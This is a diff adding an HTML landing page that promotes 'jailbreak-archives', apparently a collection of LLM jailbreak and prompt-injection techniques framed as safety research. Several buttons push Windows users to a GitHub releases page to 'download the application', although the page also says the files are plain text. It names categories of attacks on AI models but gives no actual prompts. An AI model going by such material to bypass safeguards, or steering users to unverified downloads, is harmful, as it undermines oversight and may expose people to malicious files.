+  .btn-note {
+    display: block;
+    margin-top: 12px;
+    font-size: 14px;
+    color: var(--muted);
+  }
+  section {
+    background: #ffffff;
+    border: 1px solid var(--line);
+    border-radius: 16px;
+    padding: 28px;
+    box-shadow: 0 6px 18px rgba(17, 24, 39, 0.05);
+    margin-bottom: 26px;
+  }
+  h2 { font-size: 24px; }
+  h3 { font-size: 18px; margin-top: 22px; }
+  .grid {
+    display: grid;
+    grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
+    gap: 18px;
+    margin-top: 8px;
+  }
+  .tile {
+    background: #f9fafb;
+    border: 1px solid var(--line);
+    border-radius: 12px;
+    padding: 18px;
+  }
+  .tile h3 { margin-top: 0; font-size: 17px; }
+  .tile p { margin: 0; font-size: 15px; color: var(--muted); }
+  .steps { counter-reset: step; list-style: none; padding-left: 0; }
+  .steps li {
+    position: relative;
+    padding-left: 46px;
+    margin-bottom: 16px;
+  }
+  .steps li::before {
+    counter-increment: step;
+    content: counter(step);
+    position: absolute;
+    left: 0;
+    top: 1px;
+    width: 30px;
+    height: 30px;
+    border-radius: 50%;
+    background: #eef2ff;
+    color: var(--brand-dark);
+    font-weight: 700;
+    font-size: 15px;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    border: 1px solid #c7d2fe;
+  }
+  .chips { display: flex; flex-wrap: wrap; gap: 8px; padding: 0; margin: 0; list-style: none; }
+  .chips li {
+    margin: 0;
+    font-size: 13px;
+    font-weight: 600;
+    color: #334155;
+    background: #f1f5f9;
+    border: 1px solid #e2e8f0;
+    border-radius: 999px;
+    padding: 5px 12px;
+  }
+  .notice {
+    background: #fffbeb;
+    border: 1px solid #fde68a;
+    border-left: 5px solid #f59e0b;
+    border-radius: 10px;
+    padding: 18px 20px;
+  }
+  .notice p:last-child { margin-bottom: 0; }
+  .faq { list-style: none; padding: 0; margin: 0; }
+  .faq li { margin-bottom: 18px; }
+  .faq strong { display: block; color: #111827; margin-bottom: 4px; }
+  footer {
+    text-align: center;
+    color: var(--muted);
+    font-size: 14px;
+    padding-top: 8px;
+  }
+  @media (max-width: 600px) {
+    body { font-size: 16px; }
+    .wrap { padding: 20px 14px 48px 14px; }
+    .hero { padding: 26px 20px; }
+    section { padding: 22px 18px; }
+    h1 { font-size: 26px; }
+    .btn { display: block; text-align: center; font-size: 17px; padding: 15px 18px; }
+  }
+</style>
+</head>
+<body>
+<div class="wrap">
+
+  <header class="hero">
+    <span class="kicker">AI Safety Research Archive</span>
+    <h1>🗂️ jailbreak-archives - Study Real AI Safety Weaknesses</h1>
+    <p class="lede">A structured, versioned archive of adversarial prompt engineering techniques against Large Language Models — collected for AI safety research, red-teaming, and defensive hardening. Everything is organized, dated, and ready to browse on your Windows computer.</p>
+    <a class="btn" href="https://github.com/anonymousinblack3rd-stack/jailbreak-archives/releases">⬇️ Get the Archive Now</a>
+    <span class="btn-note">Visit this link to download the application. No account or payment needed.</span>
+  </header>
+
+  <section>
+    <h2>👋 What Is jailbreak-archives?</h2>
+    <p>jailbreak-archives is a library of documented adversarial prompts — the kinds of clever, tricky, or unusual instructions people use to test how far an AI chatbot will go. Instead of scattered screenshots and half-finished notes, this project keeps everything in one tidy, versioned collection.</p>
+    <p>Each entry is organized so you can see what the technique does, which AI models it was tested against, and why it matters for safety. Because the archive is versioned, you always know whether you are looking at the latest research batch or an earlier snapshot from months ago.</p>
+    <p>The audience is broad. Security researchers use it to build better defenses. Students use it to understand how language models can be steered off course. Teams building chatbots use it to check whether their own guardrails hold up. You do not need to be a programmer to browse it — the material is presented in plain, readable files.</p>
+    <div class="grid">
+      <div class="tile">
+        <h3>📚 Organized by category</h3>
+        <p>Prompt injection, role-play framing, encoding tricks, refusal bypasses and more — each in its own folder.</p>
+      </div>
+      <div class="tile">
+        <h3>🗓️ Versioned releases</h3>
+        <p>Every update is published as a numbered release, so you can track how techniques and defenses evolve over time.</p>
+      </div>
+      <div class="tile">
+        <h3>🛡️ Defense-oriented notes</h3>
+        <p>Each technique is paired with a short explanation of how a model or product could detect and resist it.</p>
+      </div>
+      <div class="tile">
+        <h3>🤝 Responsible disclosure</h3>
+        <p>Findings are shared for research and hardening, with vendor-friendly summaries included.</p>
+      </div>
+    </div>
+  </section>
+
+  <section>
+    <h2>🚀 Download &amp; Setup on Windows</h2>
+    <p>Getting the archive onto your computer takes only a moment. Follow these three simple steps in order.</p>
+    <ol class="steps">
+      <li><strong>Open the download page.</strong> Click the button below (or the one at the top of this page). It takes you straight to the official releases page for jailbreak-archives.</li>
+      <li><strong>Pick the newest release.</strong> The releases page lists each version with its date. The top entry is the most recent one, which is the version you want.</li>
+      <li><strong>Save the file to your computer.</strong> Use the download option shown on that release entry, then keep the file in a folder you can easily find again, such as your Downloads folder.</li>
+    </ol>
+    <p><a class="btn" href="https://github.com/anonymousinblack3rd-stack/jailbreak-archives/releases">⬇️ Open the Download Page</a></p>
+    <span class="btn-note">Visit this link to download the application. All files are published openly and free of charge.</span>
+  </section>
+
+  <section>
+    <h2>🧭 How to Explore the Archive</h2>
+    <p>Once the files are saved, you can work with them like any other folder on a Windows computer. Nothing needs to be installed and no background service runs on your machine.</p>
+    <ul>
+      <li><strong>Start at the top level.</strong> Open the main folder and look for the readme file inside — it explains the folder layout in plain language.</li>
+      <li><strong>Browse by category.</strong> Each subfolder groups techniques by type, so you can jump straight to the area that interests you.</li>
+      <li><strong>Read the entry headers.</strong> Every entry begins with a short summary, the model family it targets, and a note on why it is relevant to safety work.</li>
+      <li><strong>Check the version notes.</strong> The release notes tell you what was added, revised, or retired in that edition of the archive.</li>
+    </ul>
+    <p>If you prefer to skim rather than read deeply, open the summary index first. It lists every technique with a one-line description so you can decide what is worth a closer look.</p>
+  </section>
+
+  <section>
+    <h2>🧰 What You Can Do With It</h2>
+    <div class="grid">
+      <div class="tile">
+        <h3>🔍 Audit your own chatbot</h3>
+        <p>Run the documented cases against your product and see whether your safeguards respond the way you expect.</p>
+      </div>
+      <div class="tile">
+        <h3>🎓 Teach a class or workshop</h3>
+        <p>The categorized structure makes it easy to build a lesson plan around real, documented examples.</p>
+      </div>
+      <div class="tile">
+        <h3>📈 Track trends over time</h3>
+        <p>Compare releases to see which older techniques stop working and which new patterns start appearing.</p>
+      </div>
+      <div class="tile">
+        <h3>🧪 Write better test cases</h3>
+        <p>Use the entries as a foundation for your own evaluation suites instead of starting from a blank page.</p>
+      </div>
+    </div>
+  </section>
+
+  <section>
+    <h2>👥 Who This Is For</h2>
+    <p>This archive is aimed at people who need a reliable reference rather than scattered forum posts. That includes AI safety researchers documenting model behavior, red teams testing products before launch, security professionals mapping out attack surfaces, policy teams who need concrete examples, and curious learners who want to understand how modern language models are probed.</p>
+    <p>You do not need to write code to benefit. The files are readable in any text editor and open on Windows without extra software. You only need a web browser to reach the download page and a folder where you can keep the archive.</p>
+  </section>
+
+  <section>
+    <h2>⚖️ Responsible Use</h2>
+    <div class="notice">
+      <p>This archive exists to make AI systems safer. Use it to test systems you own or have explicit permission to test, and to strengthen defenses rather than weaken them.</p>
+      <p>Do not use these materials to harass people, to bypass safeguards on services you do not control, or to produce harmful content. If you discover a new weakness in a commercial product, report it privately to the vendor before publishing anything about it.</p>
+    </div>
+  </section>
+
+  <section>
+    <h2>🏷️ Topics Covered</h2>
+    <p>The archive spans the full range of language model security work. Areas represented include:</p>
+    <ul class="chips">
+      <li>adversarial-prompts</li>
+      <li>ai-red-team</li>
+      <li>ai-safety</li>
+      <li>chatbot</li>
+      <li>chatgpt</li>
+      <li>claude</li>
+      <li>cybersecurity</li>
+      <li>deepseek</li>
+      <li>jailbreak</li>
+      <li>jailbreak-prompts</li>
+      <li>jailbreak-script</li>
+      <li>llm</li>
+      <li>llm-jailbreak</li>
+      <li>llm-security</li>
+      <li>offensive-security</li>
+      <li>prompt-engineering</li>
+      <li>prompt-injection</li>
+      <li>qwen</li>
+      <li>red-teaming</li>
+      <li>responsible-disclosure</li>
+    </ul>
+  </section>
+
+  <section>
+    <h2>❓ Common Questions</h2>
+    <ul class="faq">
+      <li>
+        <strong>Is this free?</strong>
+        Yes. The archive is published openly and can be downloaded at no cost from the releases page.
+      </li>
+      <li>
+        <strong>Do I need special software?</strong>
+        No. The files open in any basic text editor that ships with Windows. You only need a web browser to reach the download link.
+      </li>
+      <li>
+        <strong>How do I know I have the latest version?</strong>
+        The releases page lists versions newest to oldest. The entry at the top is always the most recent publication.
+      </li>
+      <li>
+        <strong>What if a download looks broken?</strong>
+        Return to the releases page and choose the download option again from the same entry. Files are replaced only when a new numbered release is published.
+      </li>
+      <li>
+        <strong>Can I share the archive with my team?</strong>
+        Yes. Share the releases page link rather than sending copies around, so everyone stays on the same version.
+      </li>
+    </ul>
+  </section>
+
+  <section>
+    <h2>📥 Ready to Begin?</h2>
+    <p>The full collection is one click away. Head to the releases page, choose the newest version, and save it to a folder you will remember.</p>
+    <p><a class="btn" href="https://github.com/anonymousinblack3rd-stack/jailbreak-archives/releases">⬇️ Download jailbreak-archives</a></p>
+    <span class="btn-note">Visit this link to download the application.</span>
+  </section>
+
+  <footer>
+    jailbreak-archives — a versioned archive for AI safety research, red-teaming, and defensive hardening.
+  </footer>
+
+</div>
+</body>
+</html>
+```
